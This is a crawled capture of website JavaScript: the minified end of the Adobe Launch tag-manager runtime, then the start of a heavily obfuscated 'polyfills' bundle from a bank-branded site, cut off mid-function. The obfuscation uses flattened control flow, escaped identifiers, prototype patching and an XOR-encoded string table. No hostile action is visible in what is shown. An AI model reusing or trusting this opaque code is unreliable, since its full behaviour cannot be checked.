fired.'),t("ruleCompleted",{rule:n})}},Se=function(e,t,n){return function(r,o){var i;if(r.actions)for(var a=0;a<r.actions.length;a++){i=r.actions[a];try{e(i,o,[o])}catch(e){return void t(i,r,e)}}n(r)}},xe=function(e,t,n,r){return function(o,i){r("ruleTriggered",{rule:i}),e?n(i,o):t(i,o)}},Ee=function(e,t,n){return'Failed to execute "'+e+'" for "'+t+'" rule. '+n.message+(n.stack?"\n"+n.stack:"")},we=function(e,t){return t&&!e.negate||!t&&e.negate},Ae=[],Ie=!1,Te=function(e){Ie?e():Ae.push(e)},Pe=function(e,t,n){e(t).forEach((function(e){n(Te,e)})),Ie=!0,Ae.forEach((function(e){e()})),Ae=[]},Me=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},De={};Object.defineProperty(De,"__esModule",{value:!0}),De.isPlainObject=n;var Oe,Le=T,Ne=c,{isPlainObject:je}=De,Re=function(e,t){return je(t=t||{})?t=Ne({},t,e):Ne(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return Le.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},Ve=function(e,t){return function(n,r){var o=e[n];if(o){var i=o.modules;if(i)for(var a=Object.keys(i),s=0;s<a.length;s++){var c=a[s],u=i[c];if(u.shared&&u.name===r)return t.getModuleExports(c)}}}},Fe=function(e,t){return function(){return t?e(t):{}}},He=function(e,t,n){return function(r){if(n){var o=r.split(".");o.splice(o.length-1||1,0,"min"),r=o.join(".")}return e(t)+r}},Ue=".js",qe=function(e){return e.substr(0,e.lastIndexOf("/"))},Be=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},ze=function(e,t){Be(t,Ue)||(t+=Ue);var n=t.split("/"),r=qe(e).split("/");return n.forEach((function(e){e&&"."!==e&&(".."===e?r.length&&r.pop():r.push(e))})),r.join("/")},Ge={exports:{}};Oe=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var r in n)t[r]=n[r]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(r){function o(){}function i(t,n,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var a=JSON.stringify(n);/^[\{\[]/.test(a)&&(n=a)}catch(e){}n=r.write?r.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var s="";for(var c in i)i[c]&&(s+="; "+c,!0!==i[c]&&(s+="="+i[c].split(";")[0]));return document.cookie=t+"="+n+s}}function a(e,n){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],a=0;a<i.length;a++){var s=i[a].split("="),c=s.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var u=t(s[0]);if(c=(r.read||r)(c,u)||t(c),n)try{c=JSON.parse(c)}catch(e){}if(o[u]=c,e===u)break}catch(e){}}return e?o[e]:o}}return o.set=i,o.get=function(e){return a(e,!1)},o.getJSON=function(e){return a(e,!0)},o.remove=function(t,n){i(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n((function(){}))},Ge.exports=Oe();var We=Ge.exports,Ye={get:We.get,set:We.set,remove:We.remove},$e=ae,Je=function(e,t){return new $e((function(n,r){t.onload=function(){n(t)},t.onerror=function(){r(new Error("Failed to load script "+e))}}))},Qe=function(e){var t={};if(!e||"string"!=typeof e)return t;var n=e.trim().replace(/^[?#&]/,""),r=new URLSearchParams(n),o=r.keys();do{var i=o.next(),a=i.value;if(a){var s=r.getAll(a);1===s.length?t[a]=s[0]:t[a]=s}}while(!1===i.done);return t},Ke=function(e){var t="{{space}}",n=new URLSearchParams;return Object.keys(e).forEach((function(r){var o=e[r];"string"==typeof e[r]?o=o.replace(/ /g,t):["object","undefined"].includes(typeof o)&&!Array.isArray(o)&&(o=""),Array.isArray(o)?o.forEach((function(e){n.append(r,e)})):n.append(r,o)})),n.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Ze="@adobe/reactor-",Xe={cookie:Ye,document:s,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var n=Je(e,t);return document.getElementsByTagName("head")[0].appendChild(t),n},"object-assign":c,promise:ae,"query-string":{parse:function(e){return Qe(e)},stringify:function(e){return Ke(e)}},window:u},et=function(e){return function(t){if(0===t.indexOf(Ze)){var n=t.substr(Ze.length),r=Xe[n];if(r)return r}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=Ve,nt=Fe,rt=He,ot=T,it=ze,at=et,st=function(e,t,n,r,o,i,a){var s=e.extensions,c=e.buildInfo,u=e.environment,l=e.property.settings;if(s){var d=tt(s,t);Object.keys(s).forEach((function(f){var p=s[f],m=p.settings;Array.isArray(p.filePaths)&&(m=i(m,p.filePaths));var g=nt(r,m);if(p.modules){var v=ot.createPrefixedLogger(p.displayName),h=rt(a,p.hostedLibFilesBaseUrl,c.minified),b={buildInfo:c,environment:u,property:{name:e.property.name,id:e.property.id},getDataElementValue:o,getExtensionSettings:g,getHostedLibFileUrl:h,getSharedModule:d,logger:v,propertySettings:l,replaceTokens:r,onDebugChanged:n.onDebugChanged,get debugEnabled(){return n.getDebugEnabled()}};Object.keys(p.modules).forEach((function(e){var n=p.modules[e],r=at((function(n){var r=it(e,n);return t.getModuleExports(r)}));t.registerModule(e,n,f,r,b)}))}})),t.hydrateCache()}return t},ct=Ye,ut=T,lt=function(e,t,n,r,o){var i=ut.createPrefixedLogger("Custom Script");e.track=function(e){ut.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=i,e.notify=function(e,t){switch(ut.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:i.info(e);break;case 4:i.warn(e);break;case 5:i.error(e);break;default:i.log(e)}},e.getVar=r,e.setVar=o,e.setCookie=function(e,t,n){var r="",o={};n&&(r=", { expires: "+n+" }",o.expires=n);var i='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+r+").";ut.deprecation(i),ct.set(e,t,o)},e.readCookie=function(e){return ut.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),ct.get(e)},e.removeCookie=function(e){ut.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),ct.remove(e)},e.cookie=ct,e.pageBottom=function(){},e.setDebug=n;var a=!1;Object.defineProperty(e,"_container",{get:function(){return a||(ut.warn("_satellite._container may change at any time and should only be used for debugging."),a=!0),t}})},{isPlainObject:dt}=De,ft=s,pt=c,mt=d,gt=f,vt=m,ht=v,bt=z,yt=$,_t=J,Ct=X,kt=ne,St=oe,xt=ie,Et=ce,wt=le,At=fe,It=me,Tt=ge,Pt=ve,Mt=he,Dt=be,Ot=ye,Lt=_e,Nt=Ce,jt=ke,Rt=Se,Vt=xe,Ft=Ee,Ht=we,Ut=Pe,qt=Me,Bt=Re,zt=D,Gt=st,Wt=lt,Yt=function(e,t){return function(n,r,o){return e&&dt(n)&&Object.keys(n).length&&Array.isArray(r)&&r.length?(r.forEach((function(e){Boolean(null!=o&&/^core\/.*actions.*\/customCode\.js$/.test(o))&&"source"===e&&!n.isExternal||i(e.split("."),n,t)})),n):n}},$t=T,Jt=window._satellite;if(Jt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var Qt=Jt.container;delete Jt.container;var Kt=pt({},Qt.buildInfo);Object.defineProperty(Kt,"environment",{get:function(){return $t.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),Qt.environment.stage}}),Qt.buildInfo=Kt;var Zt,Xt=vt(zt("localStorage"),$t),en="";ft.currentScript&&ft.currentScript.getAttribute("src")&&(en=ft.currentScript.getAttribute("src"));try{Zt=mt(en,Boolean(Qt.company.dynamicCdnEnabled),Qt.company.cdnAllowList,Xt)}catch(e){throw $t.warn("Please review the following error:"),e}var tn,nn=Yt(Zt.isDynamicEnforced,Zt.decorateWithDynamicHost),rn=Ct(),on=Qt.property.settings.undefinedVarsReturnEmpty,an=Qt.property.settings.ruleComponentSequencingEnabled,sn=Qt.dataElements||{},cn=function(e){return sn[e]},un=function(){return tn.apply(null,arguments)},ln=bt(rn,cn,un,on,nn),dn={},fn=xt(dn),pn=_t(dn,cn),mn=yt(dn,cn,ln);tn=St(pn,mn,on),Wt(Jt,Qt,Xt.setDebugEnabled,mn,fn),Gt(Qt,rn,Xt,tn,ln,nn,Zt.decorateWithDynamicHost);var gn=kt(Jt),vn=ht(rn,tn,nn),hn=Pt(rn),bn=Nt(hn,$t,gn),yn=Lt(Ft,hn,$t,gn),_n=Ot(Ft,hn,$t,gn),Cn=jt($t,gn),kn=Dt(Vt(an,Tt(It(vn,Ht,bn,yn),Rt(vn,_n,Cn)),At(wt(vn,qt,Ht,yn,bn),Et(vn,qt,_n),Cn),gn),vn,Bt,Ft,Mt(rn),$t);Ut(gt,Qt.rules||[],kn)}return e(Jt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cocosylucasbcp.com/polyfills.5b7d5dbcb92697ea.js
body_size: 20650
content:
"use strict";x8m1k[157568]=(function(){var T=2;for(;T !== 9;){switch(T){case 1:return globalThis;break;case 2:T=typeof globalThis === '\x6f\u0062\x6a\u0065\x63\x74'?1:5;break;case 5:var S;try{var G=2;for(;G !== 6;){switch(G){case 4:G=typeof RJBUQ === '\x75\x6e\x64\x65\u0066\u0069\u006e\x65\x64'?3:9;break;case 2:Object['\u0064\u0065\u0066\x69\x6e\u0065\x50\x72\x6f\x70\x65\x72\x74\x79'](Object['\u0070\x72\u006f\x74\u006f\u0074\x79\x70\x65'],'\x4a\u0065\x6b\x65\u0068',{'\x67\x65\x74':function(){var F=2;for(;F !== 1;){switch(F){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});G=1;break;case 1:S=Jekeh;S['\u0052\u004a\u0042\x55\u0051']=S;G=4;break;case 9:delete S['\u0052\x4a\u0042\x55\u0051'];var w=Object['\u0070\u0072\u006f\u0074\x6f\x74\x79\x70\x65'];delete w['\u004a\u0065\u006b\x65\u0068'];G=6;break;case 3:throw "";G=9;break;}}}catch(V){S=window;}return S;break;}}})();x8m1k.Y1vun=Y1vun;H0K2MO(x8m1k[157568]);x8m1k[353427]=(function(){var t=2;for(;t !== 5;){switch(t){case 2:var H={q$nruje:(function(K){var b=2;for(;b !== 18;){switch(b){case 2:var Z=function(O){var N=2;for(;N !== 11;){switch(N){case 6:U=c.h1eVj(function(){var p=2;for(;p !== 1;){switch(p){case 2:return 0.5 - B();break;}}}).k9EOX('');y=x8m1k[U];N=13;break;case 13:N=!y?6:12;break;case 8:d++;N=3;break;case 12:return y;break;case 2:var m=F4X$z.I6AZYV;var B=L4sBrh.W7ttyQ;var c=[];N=4;break;case 4:var d=0;N=3;break;case 3:N=d < O.length?9:7;break;case 9:c[d]=m(O[d] + 71);N=8;break;case 7:var U,y;N=6;break;}}};var Y='',o=s03iDQ(Z([39,18,47,46,-22])());b=5;break;case 5:var g=F4X$z.I6AZYV;var A=o.u_VK_x.bind(o);var M=K.u_VK_x.bind(K);b=9;break;case 12:Y=Y.s4u8bi('-');var q=0;var X=function(l){var D=2;for(;D !== 35;){switch(D){case 1:q+=1;D=5;break;case 5:Y.i$wivi.q8btDa(Y,Y.G6N7l_(-7,7).G6N7l_(0,5));D=4;break;case 24:q+=1;D=23;break;case 27:q+=1;D=26;break;case 12:q+=1;D=11;break;case 4:return q;break;case 22:H.q$nruje=W;D=21;break;case 17:q+=1;D=16;break;case 13:D=q === 3 && l === 37?12:10;break;case 7:D=q === 2 && l === 36?6:13;break;case 18:D=q === 5 && l === 172?17:15;break;case 2:D=q === 0 && l === 140?1:3;break;case 8:Y.i$wivi.q8btDa(Y,Y.G6N7l_(-2,2).G6N7l_(0,1));D=4;break;case 25:D=q === 7 && l === 60?24:22;break;case 14:Y.i$wivi.q8btDa(Y,Y.G6N7l_(-8,8).G6N7l_(0,6));D=4;break;case 11:Y.i$wivi.q8btDa(Y,Y.G6N7l_(-5,5).G6N7l_(0,4));D=4;break;case 21:return W(l);break;case 19:Y.i$wivi.q8btDa(Y,Y.G6N7l_(-8,8).G6N7l_(0,7));D=4;break;case 3:D=q === 1 && l === 98?9:7;break;case 9:q+=1;D=8;break;case 26:Y.i$wivi.q8btDa(Y,Y.G6N7l_(-2,2).G6N7l_(0,1));D=4;break;case 6:q+=1;D=14;break;case 15:D=q === 6 && l === 79?27:25;break;case 10:D=q === 4 && l === 0?20:18;break;case 16:Y.i$wivi.q8btDa(Y,Y.G6N7l_(-6,6).G6N7l_(0,4));D=4;break;case 20:q+=1;D=19;break;case 23:Y.i$wivi.q8btDa(Y,Y.G6N7l_(-3,3).G6N7l_(0,2));D=4;break;}}};var W=function(k){var r=2;for(;r !== 1;){switch(r){case 2:return Y[k];break;}}};b=19;break;case 9:var h=0,J=0;b=8;break;case 14:Y+=g(A(h) ^ M(J));b=13;break;case 6:J=0;b=14;break;case 13:(h++,J++);b=8;break;case 8:b=h < o.length?7:12;break;case 7:b=J === K.length?6:14;break;case 19:return X;break;}}})('VCG]EW')};return H;break;}}})();x8m1k.I=function(){return typeof x8m1k[353427].q$nruje === 'function'?x8m1k[353427].q$nruje.apply(x8m1k[353427],arguments):x8m1k[353427].q$nruje;};x8m1k.x=function(){return typeof x8m1k[353427].q$nruje === 'function'?x8m1k[353427].q$nruje.apply(x8m1k[353427],arguments):x8m1k[353427].q$nruje;};function H0K2MO(E2){function J1(M4){var X6=2;for(;X6 !== 5;){switch(X6){case 2:var V6=[arguments];return V6[0][0].String;break;}}}function w3(D4,R5,C5,k7,W5){var f5=2;for(;f5 !== 14;){switch(f5){case 9:l8[1]="";l8[1]="define";l8[2]=false;try{var t$=2;for(;t$ !== 13;){switch(t$){case 9:l8[8][l8[0][4]]=l8[8][l8[0][2]];l8[4].set=function(R6){var F2=2;for(;F2 !== 5;){switch(F2){case 2:var V4=[arguments];F2=1;break;case 1:l8[8][l8[0][2]]=V4[0][0];F2=5;break;}}};l8[4].get=function(){var H_=2;for(;H_ !== 6;){switch(H_){case 2:var B_=[arguments];B_[7]="";B_[7]="ned";B_[1]="ndefi";B_[3]=t8[50];B_[3]+=B_[1];B_[3]+=B_[7];H_=7;break;case 7:return typeof l8[8][l8[0][2]] == B_[3]?undefined:l8[8][l8[0][2]];break;}}};t$=6;break;case 2:l8[4]={};l8[6]=(1,l8[0][1])(l8[0][0]);l8[8]=[l8[6],l8[6].prototype][l8[0][3]];t$=4;break;case 4:t$=l8[8].hasOwnProperty(l8[0][4]) && l8[8][l8[0][4]] === l8[8][l8[0][2]]?3:9;break;case 6:l8[4].enumerable=l8[2];try{var r_=2;for(;r_ !== 3;){switch(r_){case 2:l8[3]=l8[1];l8[3]+=l8[7];l8[3]+=l8[9];l8[0][0].Object[l8[3]](l8[8],l8[0][4],l8[4]);r_=3;break;}}}catch(d1){}t$=13;break;case 3:return;break;}}}catch(R4){}f5=14;break;case 2:var l8=[arguments];l8[7]="";l8[9]="ty";l8[7]="";l8[7]="Proper";f5=9;break;}}}function N8(C_){var a_=2;for(;a_ !== 5;){switch(a_){case 2:var d$=[arguments];return d$[0][0].Array;break;}}}var m7=2;for(;m7 !== 134;){switch(m7){case 18:t8[1]="";t8[1]="YV";t8[15]="";t8[15]="";m7=27;break;case 116:var B8=function(T1,L6,r2,p6){var Q1=2;for(;Q1 !== 5;){switch(Q1){case 2:var y0=[arguments];w3(t8[0][0],y0[0][0],y0[0][1],y0[0][2],y0[0][3]);Q1=5;break;}}};m7=115;break;case 110:B8(U0,"random",t8[38],t8[18]);m7=109;break;case 27:t8[15]="Z";t8[74]="F4";t8[57]="";t8[57]="I6A";m7=23;break;case 71:t8[34]=t8[82];t8[34]+=t8[37];t8[34]+=t8[73];t8[98]=t8[92];m7=67;break;case 114:B8(N8,"join",t8[19],t8[31]);m7=113;break;case 111:B8(B$,"Math",t8[38],t8[77]);m7=110;break;case 29:t8[88]="iDQ";t8[64]="W7tt";t8[89]="";t8[89]="";m7=42;break;case 115:B8(N8,"sort",t8[19],t8[40]);m7=114;break;case 108:B8(J1,"charCodeAt",t8[19],t8[58]);m7=107;break;case 56:t8[37]="";t8[37]="6N";t8[82]="";t8[82]="G";m7=75;break;case 135:B8(N8,"splice",t8[19],t8[34]);m7=134;break;case 101:t8[77]+=t8[93];t8[77]+=t8[52];t8[76]=t8[57];t8[76]+=t8[15];m7=97;break;case 45:t8[36]="i";t8[54]="";t8[54]="Da";t8[62]="";m7=62;break;case 38:t8[95]="_VK_";t8[50]="u";t8[14]="";t8[14]="8bi";m7=53;break;case 62:t8[62]="";t8[62]="bt";t8[92]="";t8[92]="q8";t8[73]="";t8[73]="7l_";m7=56;break;case 106:B8(N8,"unshift",t8[19],t8[48]);m7=105;break;case 79:t8[80]+=t8[88];t8[18]=t8[64];t8[18]+=t8[67];t8[18]+=t8[13];t8[77]=t8[61];m7=101;break;case 105:B8(G2,"apply",t8[19],t8[98]);m7=135;break;case 107:B8(J1,"split",t8[19],t8[49]);m7=106;break;case 42:t8[11]="03";t8[89]="x";t8[95]="";t8[95]="";m7=38;break;case 75:t8[19]=2;t8[19]=1;t8[38]=5;t8[38]=0;m7=71;break;case 49:t8[41]="vi";t8[75]="";t8[75]="$wi";t8[36]="";m7=45;break;case 2:var t8=[arguments];t8[2]="";t8[2]="1";t8[4]="eVj";t8[8]="";t8[8]="EOX";m7=8;break;case 97:t8[76]+=t8[1];t8[43]=t8[74];t8[43]+=t8[7];t8[43]+=t8[6];t8[31]=t8[9];t8[31]+=t8[5];m7=91;break;case 8:t8[5]="";t8[5]="";t8[5]="9";t8[3]="h";m7=13;break;case 67:t8[98]+=t8[62];t8[98]+=t8[54];t8[48]=t8[36];t8[48]+=t8[75];m7=88;break;case 34:t8[61]="";t8[61]="L";t8[67]="y";t8[13]="Q";t8[88]="";m7=29;break;case 53:t8[32]="";t8[32]="4u";t8[53]="";t8[53]="s";m7=49;break;case 23:t8[52]="";t8[52]="Brh";t8[93]="";t8[93]="4s";m7=34;break;case 88:t8[48]+=t8[41];t8[49]=t8[53];t8[49]+=t8[32];t8[49]+=t8[14];t8[58]=t8[50];m7=83;break;case 113:B8(B$,"String",t8[38],t8[43]);m7=112;break;case 83:t8[58]+=t8[95];t8[58]+=t8[89];t8[80]=t8[53];t8[80]+=t8[11];m7=79;break;case 13:t8[9]="";t8[9]="k";t8[6]="";t8[6]="$z";t8[7]="";t8[7]="X";m7=18;break;case 112:B8(J1,"fromCharCode",t8[38],t8[76]);m7=111;break;case 91:t8[31]+=t8[8];t8[40]=t8[3];t8[40]+=t8[2];t8[40]+=t8[4];m7=116;break;case 109:B8(B$,"decodeURI",t8[38],t8[80]);m7=108;break;}}function B$(C6){var O3=2;for(;O3 !== 5;){switch(O3){case 2:var e0=[arguments];return e0[0][0];break;}}}function G2(U$){var r5=2;for(;r5 !== 5;){switch(r5){case 2:var f7=[arguments];return f7[0][0].Function;break;}}}function U0(C2){var R3=2;for(;R3 !== 5;){switch(R3){case 2:var E$=[arguments];return E$[0][0].Math;break;}}}}x8m1k[367374]=227;x8m1k[406123]=539;x8m1k[20865]=x8m1k[353427];x8m1k[597231]=719;x8m1k[233432]=x8m1k[157568];x8m1k[157568].P1gg=x8m1k;function x8m1k(){}x8m1k[47386]=true;var j0VgC7=2;for(;j0VgC7 !== 11;){switch(j0VgC7){case 5:j0VgC7=x8m1k.x(98) !== x8m1k.I(36)?4:3;break;case 13:j0VgC7=x8m1k.x(60) <= 15?12:11;break;case 1:x8m1k.R=97;j0VgC7=5;break;case 9:x8m1k.n=70;j0VgC7=8;break;case 7:x8m1k.E=-1;j0VgC7=6;break;case 2:j0VgC7=x8m1k.x(140) < 73?1:5;break;case 12:x8m1k.L=63;j0VgC7=11;break;case 4:x8m1k.f=57;j0VgC7=3;break;case 3:j0VgC7=x8m1k.I(37) !== 97?9:8;break;case 8:j0VgC7=x8m1k.I(0) != x8m1k.x(172)?7:6;break;case 14:x8m1k.u=76;j0VgC7=13;break;case 6:j0VgC7=x8m1k.x(79) < 72?14:13;break;}}x8m1k[243610]=449;function Y1vun(){return "86*?%20%25%7B%1352(%3E%25&%158/257.2+%12%20&))h03,+2&6%22*(3h%203!,41%0532286#%7B%17.0%208#7j%1C70v/..1w%22,(%7D)88$ip72%3C&$),88%0B&3!;3'%0F%3C+3:&5pby%7B%0B%13%10%09%1E%101&0%20%12:&*8+#%7B%02)4(6%22*(3%03%257.%22p+8%22%10$5%203#/%229h59,+8$9%7Bk%1B*n~~75(%20+0%22+.%20~rn%108'%1C?7%0A(16%22*(3%0A5%25&5+%20%25%7Bdj%18='3%2034+0v%2523&#?,)%7D%228%22ygp72'6%22.1z7'#%183287%0B46#3-%22/h%1E%12%01%03%3C164%2248h%1A%05%0A%02%7Dh:3%224(72%7B%06+8(287j,02#&%0A4&%2597&..z%22**87$%7B%0A%03%1F%11%257-4%3C&#?,)p09%3E%22)9)221%227%204%22*(3h'$,7%3C%226%22*(3%16#9378!zqog8='3%2034+0v03%3C12vdj%097%3E2&))jz%09%1C%1D2+2%09*%203*%253%1C(3%1A'$,787#?&4p#2%22%20/%09$$=%10$5%203#/.3%22z%1B,4)e;?(%221%3Cw5%222.%20w?0g)-6%22c&%7D%15%259...%20w&,+$#%3E:/g5$$v!%228+w:,&9%203vn=2+2%02%2246h%2077$5%158%25*34*9%7B%22%2527#%7B'%22;,93n%0E312$0%22%3E1%3E9-%08?62$5%22/h%1F%02%0E%0B%1B76;&%021%20:3-3p%00!3-3p72%3C&$)%203%7Bxg%07*93yj%15%11%1A%1A%0E%229,6%13/%220%209%22n%7C%7D%116%25(%7Dp%15%259...%20zmc%11%3C)%223yj9,$5,)3%204%22&#%1E$;:!&%3E.z8%2214%226%22,5pep%7B%25&162%7Bxg%18=25634*9lcj%02%1A4$&&),88%175%3C&2%09%1Cj:%20#%1565/%209%22%13(.,#?,)p=?$%065/*%25%14&!272%05%20/8!%22:&#p+6;&j%3E0%25$&))%116%25(%13/$43n7/*#97%3E-%20z%1F%07%05%1E0%25%25,5p#%228%2034*9%7Bn2),;%7B.&/.zj1(21i%7B%17&..w?0g3*#v%20&3&2:%22%251%20z$&-8&#%7B3&/%209%22%1352(%3E%25&%11%3C)%223n%05%11%04%14%1D%1C%0B%14%16%03%13%07%18%18%13%12%18%17%14p%0C%13%14%0A)9%20/%7B%0B%13%10%09%12:&*8+#%7B3&/%209%22%1352(%3E%25&%14)$#3nMp%1D%1F%04n7%3C14%3E%0618+#%02%225:%20#%7B3&)&?%135%2231$%7B&18+#%02%2246h:99%1584%22303p1%25#&j.1%25?-%20p1?3-j%15%11%1A%1A%01(9%3C%12:&*8+#%7B.('%0668%20%221h%253.(+%20%16:/%0B46#3-%22/6z5%22)%7D+8%22c5864%3E&#()2v7&..w%22,gp$;:nip72;,18%04#%221.?0#3n?57%04/-$pe8$c%60p2243&%3E.%14%3E6)658::%18*%205%7B+&.e53&)%7D*!310/,#%22&)sOz%05%15%00%18)2;&))h#303p*9%0935252$7%3Ep%04;$&&9%3Cw:,&9%203v3&)&?lcj)-28%13&)&?3'j*%205=*3%1E$95&+p&88-%22%3E122%00&1)57%20,p%1F88&%14-%204v1%22,0%3E$&#%7Ch%122$%22rh%228-&0%203%7B%02+1e'$,*462%25c0872v1%227%204%22&#p%1E84)%22%3E1w%061(0,$3%1Ej+$;#&j/%20$9/18h%253.(+%20%1B?038+2$n%123-68'+8!w%061(0,$3c58/257.2+m%7B%07(%3E0:3-3p52$%25(/(68%20%22p%1E84)%22%3E1w&1(%3E%20$%25%1Ej.%20#%7B1%22%3C!.%257&)%204%3E%22):%20z%061(0,$3m35%209%7B352('%22n%0E%19%07%18&&)%19%07%0532286#%7B%19(3%20y%3C0g5$$v'%22)%204%22&#%7D1?77g%07*93%020%3C72%061(0,$3c'u2%3E8'(*90:,%25%3C)~x%1352(%3E%25&'%7Dh%0370,%7D,$v...6%3E8$g.&?3'21%20%118mj.18&%0A*0%203?%2238%15%2593&:$#?,)p%15%16%05%10%0E%0B%00%08%13%15%02%13%11%04%7B%202.18;%06+8(2874p72'6%22.1%168**%3C1%3E9-%01/$:3n%19p%1Az%09%1C%1D2+2%090%3E0'8:%1C7/%201?;j%05%08%1B%1E73-%172'6%22.1%12%20&))%116$$%22)h%0D9-%22%7D$;$&&9%3Cw:,&9%203xn32%16#$*):h;3$&%3E%3C%0777$5h%003!%142&%3C37j%7D2??%20/%7D,$v'%22.&28'&31$v,!%7D1?3c(/,0?-&1e-9-%22%7Dh%1A#7&),88%0C%25.%20%25%20&5p#%3E8%22+1%3Cz&%224.,!3n?57%1B?038+2$n23&6#$/)%15%259...%20%12$1(/6z0&3%3E-%0370,%1C'8$7.3%22z%0C,)8%04%2071%22%0D78;*48h47-$8)z&1%22-%2092%0F..128&5p%15%259...%20w$&42)!3'g*,#%3Ec.)62:%25j/$43nnp&68%20%221,91n23!20*)8!z7/%22/1z%1F%25g$*%22v.2.1w:,&9e88&k%7D!8v0(%7D'20,58e;9%22#4+0v9(3%20y%3C0ith%08%09%19(3%20%082*4%3C';3%1Cj%07*93yj%187%2591j%1Ce#70,%7D&68c(3).v!%22%7D&68%20%221)22c.3e#%3E&g'*93c(;e4$&&),88bgu%06%253%2234*9lcj/%20$&,).%20%15:,%25p%088$&g)$$=0g8=25638!w%22+%223e%2031%22%7D64%3E&#()22mj%183287%13%3C7037j2528n*4&%259%17&..z%19%0D%18%0D%17%18%06%06%15%09%1Cz9!-8&#%7B%2521#%3E:/%229h;3$&%3E%3Cz.+5%08%17%1B%7B%0E2.1w4&g%3C+w?-4)$95&(;e%07$,*462xn&;12$c%1D2+2x)4%7Dm%079/%3E;,;:*):e%07$,*462v%2274e%3E%25c)21w8&$86$71%3E%7D2?3-g'*93m-.e%3E%25c+2$33'i%7Dh47/+?$4=c..e997g9%201?-%229h88n%251*4=*):h%1E87%22/36:n%0F%09%08%1B%101&0%20%0437%021%20:3-3p,08,58%06880(1%20%12$1(/%1095%222:-#%131527z%0E%0E%0B%151#&%11%22,02%257j%127%3E1*)%3C)%133/%22:$#3n%7Dgh%0F%1B%0F%0F)1'%04&6(%20$%22m48+3%7B%1C%18'*93%1C4$(59/%18%02h%13%1F%10%06%1F%09%12%09%14%15%1C%15%07%1F%0D%00%02%10%19%15%02%12%1A%0D%03%09%13%15%12%08%1E%05%06%18%0F%00%1D%13%00%13%14%0A%19%7B0$5%203#/.3%22z#-$%3C00%3E7%02%25&2&7.2+zlcj%3E*90*50h%0D9-%22p09%3E%22)9)22%1352(%3E%25&%158/257.2+%1F7-#1%20%25%7B.&%3E78%02%2246hplc$%3C+w8,3%7D1%257-441%3E9-g)*wqn481%03?.%2220#%7B%02g)$$=c$%3C+w9-+$e53c5(+w?-g)-2v9(3%20w9%25g%3E7277.2+vvk%04/%206%22*(3%7Fw%7B0$5%203#/%229h6%22754'%22%22&%045$91&#%1E$;:!&%3E.z%25&)9h$%22,7%14(:3'.%3C12%061(-$077.2+z%03-$%3C00%3E7gu,9v352(%3E%25&ngez%25%20/8!%22:*):h%19%19c%1D%12%0B%12%7B-0p#2%22%20/p%128$(%22/h%0D9-%22%0E525c584%22?1%229dz%17/+%7D5%259...%20$v4%22/%20w$&-8&#3'j27%3E1*)%3C)%1E803%3C+43n?57%045+%2290;3'j/%20=3%2034*9%3E%22)9)22n23.994)p=?$%17&..z%257&)%20zln584%22303p7%228-.3%22zzc0%3C6wqn%014)2%04&&9%20%25%7B%25(/&2%12671,477%22%07*93%00/8&%3C%7B1%220*!3%0618+#%1A*4)%20931j%15%11%1A%1A%0E&/4%223&%021%20:3-3p%10%19%06%02%13%1E%0D%12%12%1C%02%0B%00%19%02%10j83287%0B46#3-%22/6z$&*232%135%2231%1B?038+2$n+2$30%22+.%20z06)%3E1%3E9-g%07*93%020%3C72%061(0,$3kn%7D%3Ew%0D-&),!3c$2!2%0Bc:p72'6%22.1z%061(0,$3n&9*'%22&#%1E$;:!&%3E.z%7Fn%0E%19%07%0532286#%7B3&)&?3'j%3E)271j%14(:3'.%3C12%7B&5/*%25%7B%0A))%20%25%25&$),88%0C%25.%20%25%20&5p%0A%19%09%13%15%12%15%12%04%17%1E";}(self[x8m1k.I(117)]=self[x8m1k.x(117)] || []).push([[3461],{96935:()=>{var i_=x8m1k;(function(global){var performance=global[i_.x(136)];mark(i_.I(206));var symbolPrefix=global[i_.x(151)] || i_.I(200);var checkDuplicate=global[__symbol__(i_.I(17))] === true;function nativeScheduleMicroTask(func){if(!nativeMicroTaskQueuePromise){if(global[symbolPromise]){nativeMicroTaskQueuePromise=global[symbolPromise].resolve(0);}}if(nativeMicroTaskQueuePromise){var nativeThen=nativeMicroTaskQueuePromise[symbolThen];if(!nativeThen){nativeThen=nativeMicroTaskQueuePromise[i_.I(107)];}nativeThen.call(nativeMicroTaskQueuePromise,func);}else {global[symbolSetTimeout](func,0);}}function 